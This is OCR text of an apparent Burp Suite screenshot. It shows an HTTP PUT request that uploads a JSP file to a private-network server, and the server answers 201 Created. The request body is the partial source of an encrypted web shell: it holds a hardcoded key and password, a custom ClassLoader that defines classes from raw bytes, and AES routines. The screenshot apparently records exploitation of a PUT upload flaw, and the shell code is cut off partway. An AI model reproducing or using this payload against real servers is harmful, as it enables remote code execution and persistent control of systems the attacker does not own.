 Request
Pretty Raw Hex \n
1 PUT http://192.168.10.87:2002/1.jsp/ HTTP/1.1
2 Host: 192.168.10.87:2002
3 Upgrade-Insecure-Requests: 1
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/98.0.4758.102 Safari/537.36
5 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp
,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9
6 Accept-Encoding: gzip, deflate
7 Accept-Language: zh-CN,zh;q=0.9
8 Connection: close
9 Content-Length: 2617
10
11 <%! String xc="3c6e0b8a9c15224a"; String pass="pass"; String md5=
md5(pass+xc); class X extends ClassLoader{public X(ClassLoader
z){super(z);}public Class Q(byte[] cb){return super.defineClass(cb, 0,
cb.length);} }public byte[] x(byte[] s,boolean m){ try{javax.crypto.Cipher
c=javax.crypto.Cipher.getInstance("AES");c.init(m?1:2,new
javax.crypto.spec.SecretKeySpec(xc.getBytes(),"AES"));return c.doFinal(s);
}catch (Exception e){return null; }} public static String md5(String s)
{String ret = null;try {java.security.MessageDigest m;m =
java.security.MessageDigest.getInstance("MD5");m.update(s.getBytes(), 0,
s.length());ret = new java.math.BigInteger(1,
m.digest()).toString(16).toUpperCase();} catch (Exception e) {}return ret;
} public static String base64Encode(byte[] bs) throws Exception {Class
base64;String value = null;try {base64=
Class.forName("java.util.Base64");Object Encoder =
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 201
2 Connection: close
3 Content-Length: 0
4 Date: Mon, 30 Oct 2023 06:48:09 GMT
5
6